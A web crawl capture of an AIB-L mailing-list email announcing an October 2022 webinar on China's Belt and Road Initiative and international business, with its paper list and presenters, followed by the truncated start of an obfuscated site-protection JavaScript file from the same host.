

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2210&L=AIB-L&E=quoted-printable&P=9841063&B=--_000_CH2PR14MB3612DDAF5E0098DBE79A1C84FF299CH2PR14MB3612namp_&T=text%2Fhtml;%20charset=Windows-1252&pending=
body_size: 3050
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<!--[if !mso]><style>v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style><![endif]--><style><!--
/* Font Definitions */
@font-face
	{font-family:Helvetica;
	panose-1:0 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:Times;
	panose-1:0 0 5 0 0 0 0 2 0 0;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0in;
	font-size:12.0pt;
	font-family:"Calibri",sans-serif;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:#0563C1;
	text-decoration:underline;}
span.EmailStyle17
	{mso-style-type:personal-compose;
	font-family:"Calibri",sans-serif;
	color:windowtext;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:12.0pt;
	font-family:"Calibri",sans-serif;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
--></style>
</head>
<body lang="EN-US" link="#0563C1" vlink="#954F72" style="word-wrap:break-word">
<div class="WordSection1">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:#FAFAFA;border-collapse:collapse">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" style="max-width:6.25in;border-collapse:collapse">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in">
<p class="MsoNormal" align="center" style="text-align:center"><img width="534" height="93" style="width:5.5625in;height:.9687in" id="Picture_x0020_1" src="/cgi-bin/wa?A3=ind2210&L=AIB-L&E=base64&P=9854617&B=--_004_CH2PR14MB3612DDAF5E0098DBE79A1C84FF299CH2PR14MB3612namp_&T=image%2Fpng;%20name=%22image001.png%22&N=image001.png"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td valign="top" style="padding:6.75pt 0in 6.75pt 0in;text-size-adjust: 100%;background:cover no-repeat rgb(255, 255, 255)" id="templateBody">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" style="max-width:6.25in;border-collapse:collapse;text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in;text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;text-size-adjust: 100%;min-width: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt;text-size-adjust: 100%;max-width:100%;min-width: 100%">
<p class="MsoNormal" style="line-height:15.0pt"><span style="font-family:Helvetica;color:#202020">How does China’s Belt and Road Initiative change international business?<br>
<br>
Sign up now for a free webinar on this topic on 18 October. This session will feature research from the latest issues of the&nbsp;<em><span style="font-family:Helvetica"><a href="https://www.palgrave.com/gp/journal/41267" target="_blank"><b><span style="color:#007C89">Journal
 of International Business Studies</span></b></a>&nbsp;</span></em>and&nbsp;<em><span style="font-family:Helvetica"><a href="http://www.palgrave.com/gp/journal/42214" target="_blank"><b><span style="color:#007C89">Journal of International Business Policy</span></b></a></span></em>.<br>
<br>
Full details and a registration link for this event are available below. We look forward to seeing you online soon!</span><span style="font-family:Helvetica;color:#202020"><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%;min-width: 100%">
<tbody>
<tr>
<td style="padding:13.5pt 13.5pt 13.5pt 13.5pt;text-size-adjust: 100%;min-width: 100%">
<table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;border:none;text-size-adjust: 100%;min-width: 100%">
<tbody>
<tr>
<td style="border:none;border-top:solid #EAEAEA 1.5pt;padding:0in 0in 0in 0in;text-size-adjust: 100%;min-width: 100%">
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%;min-width: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt;text-size-adjust: 100%;max-width:100%;min-width: 100%">
<p align="center" style="mso-margin-top-alt:7.5pt;margin-right:0in;margin-bottom:7.5pt;margin-left:0in;text-align:center;line-height:18.0pt;text-size-adjust: 100%">
<strong><span style="font-size:16.5pt;font-family:Helvetica;color:#202020">How does China’s Belt and Road Initiative change international business?</span></strong><span style="font-size:12.0pt;font-family:Helvetica;color:#202020"><o:p></o:p></span></p>
<p align="center" style="mso-margin-top-alt:7.5pt;margin-right:0in;margin-bottom:7.5pt;margin-left:0in;text-align:center;line-height:18.0pt;text-size-adjust: 100%">
<strong><span style="font-size:13.0pt;font-family:Helvetica;color:#202020">Time:&nbsp;</span></strong><span style="font-size:13.0pt;font-family:Helvetica;color:#202020">18&nbsp;October 2022, 11:00 UTC (<a href="https://www.timeanddate.com/worldclock/fixedtime.html?msg=AIB+Journals+Webinar&amp;iso=20221018T1100&amp;p1=1440&amp;ah=1&amp;am=30" target="_blank"><strong><span style="font-family:Helvetica;color:#007C89">View
 Local Time</span></strong></a>)</span><span style="font-size:12.0pt;font-family:Helvetica;color:#202020"><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%;min-width: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 13.5pt 13.5pt;text-size-adjust: 100%">
<div align="center">
<table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:#005596;border:groove windowtext 2.25pt;text-size-adjust: 100%">
<tbody>
<tr>
<td style="border:none;padding:13.5pt 13.5pt 13.5pt 13.5pt;text-size-adjust: 100%;border-radius: 4px">
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:18.0pt;font-family:&quot;Arial&quot;,sans-serif;color:black"><a href="https://aibworld.zoom.us/webinar/register/WN_OBfa2YFxSqur2HsGEGJpKQ" target="_blank" title="REGISTER NOW"><b><span style="color:white">REGISTER
 NOW</span></b></a></span><span style="font-size:18.0pt;font-family:&quot;Arial&quot;,sans-serif"><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%;min-width: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt;text-size-adjust: 100%;max-width:100%;min-width: 100%">
<p style="mso-margin-top-alt:7.5pt;margin-right:0in;margin-bottom:7.5pt;margin-left:0in;line-height:18.0pt;text-size-adjust: 100%">
<strong><span style="font-size:12.0pt;font-family:Helvetica;color:#202020"><a href="https://doi.org/10.1057/s41267-021-00435-0" target="_blank"><span style="color:#007C89">Foreign direct investment along the Belt and Road: A political economy perspective</span></a></span></strong><span style="font-size:12.0pt;font-family:Helvetica;color:#202020"><br>
<em><span style="font-family:Helvetica">Jiatao Li, Ari Van Assche, Lee Li, Gongming Qian</span></em><br>
<strong><span style="font-family:Helvetica">Presented by:</span></strong>&nbsp;Ari Van Assche,&nbsp;HEC Montreal<o:p></o:p></span></p>
<p style="mso-margin-top-alt:7.5pt;margin-right:0in;margin-bottom:7.5pt;margin-left:0in;line-height:18.0pt;text-size-adjust: 100%">
<span style="font-size:12.0pt;font-family:Helvetica;color:#202020"><a href="https://doi.org/10.1057/s42214-021-00118-5" target="_blank"><strong><span style="font-family:Helvetica;color:#007C89">Subnational response differences on the Belt and Road Initiative
 policy and firm internationalization: A longitudinal and multi-level approach</span></strong></a><br>
<em><span style="font-family:Helvetica">Artemis Chang, Rui Torres de Oliveira, Hsi-Mei Chung, Nan Zheng</span></em><br>
<strong><span style="font-family:Helvetica">Presented by:</span></strong>&nbsp;Rui Torres de Oliveira,&nbsp;Queensland University of Technology<o:p></o:p></span></p>
<p style="mso-margin-top-alt:7.5pt;margin-right:0in;margin-bottom:7.5pt;margin-left:0in;line-height:18.0pt;text-size-adjust: 100%">
<span style="font-size:12.0pt;font-family:Helvetica;color:#202020"><a href="https://doi.org/10.1057/s42214-021-00122-9" target="_blank"><strong><span style="font-family:Helvetica;color:#007C89">A bargaining and property rights perspective on the Belt and Road
 Initiative: Cases from the Italian port system</span></strong></a><br>
<em><span style="font-family:Helvetica">Cristian Luise, Peter Buckley, Hinrich Voss, Emmanuella Plakoyiannaki, Elisa Barbieri</span></em><br>
<strong><span style="font-family:Helvetica">Presented by:&nbsp;</span></strong>Peter Buckley, University of Leeds;&nbsp;Hinrich Voss,&nbsp;HEC Montreal<br>
<br>
<strong><span style="font-family:Helvetica">Co-Moderators:</span></strong><br>
Klaus Meyer, Western University<br>
Jiatao Li, Hong Kong University of Science and Technology<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><span style="font-size:11.0pt"><o:p>&nbsp;</o:p></span></p>
</div>
</body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2210%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D9841063%26B%3D--_000_CH2PR14MB3612DDAF5E0098DBE79A1C84FF299CH2PR14MB3612namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2210%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D9841063%26B%3D--_000_CH2PR14MB3612DDAF5E0098DBE79A1C84FF299CH2PR14MB3612namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
---<br>
You must be an active AIB member to post to AIB-L.  AIB-L has a moderator which checks messages for basic relevance. However, AIB does not edit or screen messages for accuracy or reliability of content.  All subscribers are recommended to perform their own due-diligence before responding to any requests or calls. AIB accepts no liability for the content of this email, or for the consequences of any actions taken on the basis of the information provided.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1395937596
body_size: 19987
content:
var _0x7b92=['\x4a\x73\x4f\x48\x54\x73\x4b\x65\x44\x57\x4c\x43\x6c\x67\x3d\x3d','\x66\x63\x4b\x46\x4d\x6e\x6c\x67\x48\x67\x3d\x3d','\x46\x73\x4f\x6b\x51\x77\x3d\x3d','\x77\x35\x76\x43\x70\x73\x4f\x5a\x43\x38\x4b\x55\x61\x6e\x46\x69\x66\x73\x4f\x73\x62\x63\x4b\x39\x64\x63\x4b\x58\x77\x37\x73\x54\x58\x73\x4b\x76\x77\x35\x6b\x62\x77\x70\x44\x43\x68\x53\x46\x2b\x77\x6f\x6f\x43\x77\x70\x74\x63\x77\x72\x6f\x71\x63\x57\x39\x6c\x62\x68\x72\x43\x71\x67\x3d\x3d','\x77\x36\x30\x37\x77\x71\x4d\x3d','\x77\x71\x56\x77\x63\x73\x4f\x31\x77\x37\x7a\x44\x75\x6a\x55\x3d','\x77\x35\x7a\x44\x6b\x6b\x37\x43\x76\x38\x4b\x57\x52\x77\x3d\x3d','\x77\x35\x6e\x43\x6f\x4d\x4b\x31\x54\x63\x4b\x73\x41\x73\x4b\x57\x64\x4d\x4b\x77','\x55\x6a\x72\x43\x6d\x51\x34\x55','\x61\x38\x4b\x46\x77\x36\x77\x3d','\x56\x57\x2f\x44\x70\x63\x4f\x4a\x52\x44\x44\x43\x76\x73\x4f\x71\x77\x36\x55\x3d','\x55\x41\x37\x43\x75\x6a\x50\x44\x74\x41\x6a\x43\x6c\x63\x4f\x75\x43\x45\x54\x44\x71\x38\x4b\x48\x77\x70\x6c\x6d\x4c\x38\x4b\x4a\x4c\x54\x34\x65\x53\x51\x73\x3d','\x77\x70\x70\x6e\x77\x34\x63\x3d','\x57\x63\x4f\x5a\x44\x4d\x4f\x6f\x4b\x67\x3d\x3d','\x52\x52\x66\x43\x75\x6a\x2f\x44\x72\x67\x3d\x3d','\x77\x72\x6e\x43\x6b\x52\x45\x3d','\x43\x6e\x72\x43\x6f\x41\x3d\x3d','\x44\x32\x62\x44\x67\x77\x48\x43\x76\x6a\x76\x43\x74\x77\x3d\x3d','\x77\x34\x2f\x43\x72\x41\x6e\x44\x6a\x77\x3d\x3d','\x77\x35\x6e\x44\x71\x73\x4f\x41\x48\x63\x4f\x68\x47\x38\x4b\x4f\x52\x41\x46\x4e\x4e\x4d\x4b\x68','\x77\x34\x55\x55\x77\x70\x59\x3d','\x42\x43\x5a\x4a\x77\x37\x37\x44\x6c\x33\x45\x49','\x77\x34\x72\x43\x74\x78\x37\x44\x67\x6c\x46\x45\x65\x79\x2f\x43\x6e\x51\x3d\x3d','\x77\x37\x72\x44\x71\x58\x6e\x44\x6e\x54\x66\x43\x72\x41\x3d\x3d','\x77\x6f\x58\x43\x73\x73\x4f\x50','\x4e\x4d\x4f\x51\x52\x63\x4f\x5a\x55\x38\x4b\x47\x61\x38\x4b\x75\x77\x70\x4c\x44\x67\x68\x58\x43\x73\x4d\x4b\x67\x77\x34\x4c\x43\x6b\x78\x5a\x36\x45\x67\x55\x68\x77\x72\x45\x49\x77\x6f\x6e\x44\x6a\x79\x4c\x43\x68\x4d\x4b\x54\x4b\x31\x37\x44\x68\x38\x4f\x41\x77\x34\x55\x36\x57\x51\x3d\x3d','\x52\x79\x50\x43\x6d\x51\x49\x4f\x45\x38\x4b\x52\x77\x72\x67\x3d','\x77\x36\x6f\x31\x77\x37\x39\x65\x64\x43\x6c\x48','\x77\x6f\x50\x44\x6e\x63\x4b\x6f','\x50\x73\x4f\x77\x52\x51\x3d\x3d','\x4e\x33\x72\x43\x74\x67\x3d\x3d','\x55\x47\x33\x44\x74\x4d\x4f\x4c\x53\x7a\x66\x43\x6a\x38\x4f\x71\x77\x37\x6b\x51\x77\x37\x46\x34\x77\x34\x68\x6b\x59\x30\x68\x65\x77\x37\x49\x2b\x55\x67\x41\x3d','\x58\x73\x4b\x49\x58\x77\x62\x43\x6f\x63\x4f\x6a','\x4f\x67\x35\x70','\x43\x56\x4c\x43\x6c\x73\x4f\x43\x77\x37\x55\x35\x53\x38\x4f\x6a\x77\x70\x72\x44\x67\x56\x34\x34\x50\x33\x72\x44\x75\x63\x4f\x76\x77\x6f\x45\x61\x59\x6b\x67\x6a\x77\x36\x58\x43\x6d\x63\x4f\x6b\x77\x34\x4a\x41','\x46\x4d\x4f\x4a\x54\x67\x3d\x3d','\x48\x43\x55\x62\x77\x6f\x4a\x77\x44\x41\x3d\x3d','\x50\x67\x51\x67','\x65\x63\x4b\x74\x77\x36\x34\x3d','\x77\x71\x56\x77\x63\x73\x4f\x31\x77\x37\x7a\x44\x75\x68\x6c\x76\x65\x33\x33\x43\x75\x51\x3d\x3d','\x59\x63\x4f\x32\x77\x34\x6b\x72\x77\x72\x2f\x44\x6b\x67\x3d\x3d','\x77\x37\x37\x44\x73\x33\x55\x3d','\x59\x69\x6e\x43\x75\x51\x3d\x3d','\x77\x37\x6f\x73\x43\x52\x37\x44\x6d\x73\x4b\x76\x55\x73\x4f\x49\x48\x63\x4b\x72\x53\x51\x3d\x3d','\x77\x71\x31\x67\x77\x34\x58\x43\x69\x73\x4b\x4e\x77\x71\x33\x44\x74\x43\x67\x3d','\x77\x37\x72\x44\x75\x51\x59\x3d','\x77\x35\x54\x44\x6b\x6c\x62\x43\x73\x63\x4b\x42\x53\x6d\x37\x44\x6f\x73\x4b\x75\x4d\x51\x3d\x3d','\x65\x4d\x4f\x67\x77\x34\x49\x2b\x77\x6f\x72\x44\x6e\x51\x66\x43\x73\x4d\x4f\x6b','\x54\x73\x4b\x72\x77\x35\x45\x34','\x77\x36\x62\x44\x6c\x69\x31\x33\x77\x72\x70\x69','\x77\x37\x38\x2b\x77\x72\x50\x44\x70\x77\x3d\x3d','\x47\x53\x56\x65\x77\x37\x44\x44\x6b\x6e\x6f\x3d','\x56\x73\x4b\x49\x51\x67\x72\x43\x6f\x63\x4f\x6b\x77\x35\x77\x3d','\x77\x36\x63\x2b\x77\x71\x37\x44\x74\x4d\x4f\x5a\x50\x67\x3d\x3d','\x49\x38\x4b\x51\x48\x67\x3d\x3d','\x77\x6f\x56\x74\x64\x77\x3d\x3d','\x77\x37\x48\x44\x69\x45\x30\x3d','\x65\x45\x6a\x43\x73\x38\x4b\x30\x77\x71\x48\x44\x73\x67\x3d\x3d','\x77\x36\x30\x45\x4a\x67\x3d\x3d','\x77\x71\x39\x75\x55\x41\x3d\x3d','\x65\x38\x4f\x6a\x59\x73\x4b\x46\x77\x37\x4e\x47\x77\x35\x70\x55\x77\x34\x4c\x43\x68\x33\x2f\x43\x69\x79\x54\x44\x6e\x73\x4f\x52\x77\x35\x55\x3d','\x4d\x4d\x4f\x54\x59\x38\x4f\x4b\x53\x4d\x4b\x42\x57\x73\x4b\x73','\x57\x63\x4f\x63\x41\x73\x4f\x79\x4b\x73\x4f\x54','\x77\x36\x55\x36\x77\x72\x62\x44\x75\x73\x4f\x4b\x4e\x79\x73\x69\x45\x51\x3d\x3d','\x49\x38\x4f\x34\x61\x73\x4b\x59\x77\x36\x6c\x61','\x59\x38\x4b\x50\x64\x73\x4b\x50\x57\x4d\x4f\x78\x59\x44\x4c\x44\x70\x63\x4b\x65\x77\x6f\x4d\x63\x77\x72\x38\x32\x53\x63\x4f\x64','\x59\x6b\x7a\x43\x73\x63\x4b\x6d\x77\x72\x41\x3d','\x77\x71\x4e\x35\x61\x63\x4f\x32\x77\x37\x72\x44\x70\x67\x3d\x3d','\x4b\x4d\x4f\x68\x64\x63\x4b\x43\x77\x37\x70\x49\x77\x35\x6f\x62\x77\x35\x58\x44\x6e\x33\x2f\x43\x6c\x79\x48\x44\x73\x63\x4f\x45\x77\x35\x33\x43\x73\x51\x3d\x3d','\x49\x63\x4b\x6e\x54\x6b\x41\x53','\x77\x37\x66\x44\x76\x47\x66\x44\x74\x43\x4c\x43\x71\x63\x4b\x39','\x45\x43\x50\x43\x6d\x38\x4b\x34\x56\x73\x4b\x62\x5a\x43\x37\x44\x76\x30\x73\x73\x52\x31\x45\x37\x62\x63\x4f\x6f\x77\x35\x78\x66\x77\x35\x6a\x43\x6e\x4d\x4b\x72\x77\x35\x50\x44\x70\x53\x48\x44\x69\x41\x64\x4a','\x77\x37\x33\x43\x6f\x54\x77\x3d','\x77\x34\x6e\x44\x68\x63\x4b\x41\x77\x34\x7a\x43\x74\x38\x4b\x2f\x77\x37\x6f\x3d','\x4b\x63\x4b\x45\x51\x32\x2f\x43\x67\x73\x4b\x46\x77\x71\x51\x47\x52\x73\x4f\x61\x77\x72\x76\x44\x74\x63\x4f\x4b\x77\x36\x78\x54\x77\x37\x67\x36\x61\x41\x3d\x3d','\x77\x34\x48\x44\x70\x4d\x4b\x4d\x44\x63\x4f\x38','\x4e\x56\x4c\x44\x75\x4d\x4b\x69\x77\x35\x7a\x43\x74\x53\x2f\x43\x6b\x41\x3d\x3d','\x56\x4d\x4b\x76\x77\x35\x51\x6c\x77\x36\x66\x43\x75\x38\x4f\x61\x77\x72\x34\x4d\x77\x71\x54\x44\x6c\x38\x4b\x76\x48\x73\x4f\x50\x66\x77\x66\x43\x6e\x73\x4f\x66\x61\x41\x3d\x3d','\x58\x4d\x4f\x49\x44\x4d\x4f\x30\x4f\x77\x3d\x3d','\x77\x70\x33\x43\x75\x63\x4f\x6a\x56\x63\x4f\x73\x46\x38\x4f\x51\x62\x63\x4f\x7a','\x48\x63\x4b\x34\x4b\x6a\x5a\x39\x77\x70\x62\x43\x6d\x73\x4f\x69','\x4a\x38\x4b\x71\x56\x31\x49\x65\x59\x54\x63\x35\x4a\x69\x76\x44\x6d\x38\x4b\x49\x77\x71\x63\x33\x77\x6f\x67\x51\x77\x36\x38\x3d','\x77\x35\x73\x36\x77\x37\x35\x51\x61\x79\x4a\x73\x48\x4d\x4f\x7a\x5a\x73\x4b\x76\x77\x35\x67\x55','\x77\x37\x45\x36\x53\x63\x4b\x39\x77\x36\x54\x43\x68\x51\x3d\x3d','\x77\x34\x66\x44\x6b\x6b\x4c\x43\x73\x38\x4b\x4c\x57\x32\x2f\x44\x69\x63\x4b\x53','\x54\x38\x4f\x52\x43\x63\x4f\x79\x4b\x73\x4f\x53','\x77\x71\x34\x4c\x77\x6f\x6c\x2b\x77\x72\x59\x31\x77\x72\x6a\x44\x73\x67\x3d\x3d','\x77\x6f\x64\x43\x52\x6a\x77\x59\x55\x41\x3d\x3d','\x77\x35\x7a\x43\x75\x42\x62\x44\x69\x32\x64\x46\x64\x43\x54\x43\x6a\x53\x50\x43\x6d\x51\x3d\x3d','\x49\x45\x62\x44\x73\x4d\x4b\x6c\x77\x34\x37\x43\x71\x51\x3d\x3d','\x62\x73\x4f\x37\x77\x35\x55\x6a\x77\x71\x62\x44\x6e\x77\x3d\x3d','\x77\x36\x34\x6a\x77\x71\x6e\x44\x6f\x4d\x4f\x5a\x4a\x51\x3d\x3d','\x43\x53\x45\x62\x77\x6f\x46\x68\x48\x41\x3d\x3d','\x51\x4d\x4b\x79\x77\x35\x4d\x42\x54\x6c\x55\x3d','\x77\x36\x51\x72\x77\x71\x58\x44\x6f\x63\x4f\x4d','\x77\x37\x50\x44\x74\x48\x37\x44\x69\x54\x66\x43\x74\x77\x3d\x3d','\x4f\x4d\x4b\x32\x55\x41\x3d\x3d','\x4b\x73\x4f\x52\x51\x38\x4b\x49\x41\x56\x34\x3d','\x77\x72\x72\x43\x6e\x77\x66\x43\x73\x6e\x50\x44\x75\x67\x3d\x3d','\x63\x56\x58\x43\x74\x4d\x4b\x67\x77\x71\x48\x44\x71\x51\x3d\x3d','\x51\x58\x62\x44\x70\x4d\x4f\x66\x54\x54\x54\x43\x75\x63\x4f\x36\x77\x36\x77\x3d','\x77\x35\x4c\x44\x76\x63\x4b\x4a\x43\x38\x4f\x74\x48\x41\x3d\x3d','\x77\x34\x44\x44\x67\x6b\x62\x43\x76\x73\x4b\x4c\x51\x58\x37\x44\x76\x73\x4b\x6f\x50\x63\x4b\x6e\x77\x72\x77\x3d','\x77\x71\x37\x43\x6a\x73\x4f\x7a\x77\x37\x78\x6b\x77\x37\x63\x3d','\x77\x35\x78\x4e\x77\x6f\x33\x43\x6a\x31\x4c\x43\x68\x56\x37\x43\x68\x67\x62\x44\x68\x78\x6b\x3d','\x77\x71\x48\x44\x6f\x73\x4b\x6a\x77\x72\x4a\x72\x77\x6f\x54\x43\x73\x6e\x67\x70\x77\x35\x54\x44\x68\x63\x4b\x59\x42\x67\x3d\x3d','\x55\x78\x2f\x43\x76\x79\x58\x44\x72\x68\x6f\x3d','\x45\x43\x56\x52\x77\x35\x6a\x44\x69\x32\x73\x55\x47\x45\x49\x31\x77\x71\x45\x61\x41\x38\x4f\x64\x4b\x73\x4b\x4f\x59\x38\x4b\x6a\x50\x38\x4f\x7a\x43\x6d\x48\x43\x6a\x41\x3d\x3d','\x52\x58\x6e\x44\x71\x4d\x4f\x66\x56\x69\x6f\x3d','\x61\x54\x54\x43\x73\x7a\x72\x44\x76\x77\x66\x43\x6b\x63\x4f\x2b\x52\x58\x4c\x44\x6b\x63\x4f\x6a\x77\x71\x6c\x58\x47\x63\x4b\x4a\x4b\x44\x67\x43\x53\x41\x72\x44\x67\x51\x3d\x3d','\x77\x6f\x54\x44\x6d\x73\x4f\x55\x4a\x63\x4f\x7a\x65\x73\x4b\x43\x41\x54\x6b\x2b\x49\x69\x7a\x44\x68\x38\x4f\x4a\x77\x34\x54\x44\x76\x54\x66\x44\x75\x45\x52\x6e\x52\x57\x68\x51\x77\x72\x37\x43\x75\x45\x46\x79\x77\x35\x2f\x43\x67\x48\x6f\x3d','\x43\x4d\x4b\x73\x49\x6a\x46\x76\x77\x6f\x6f\x3d','\x77\x34\x70\x4d\x65\x73\x4b\x57\x42\x51\x39\x4b\x59\x42\x62\x43\x70\x68\x58\x44\x75\x32\x74\x4a\x58\x38\x4b\x71\x4e\x4d\x4f\x66\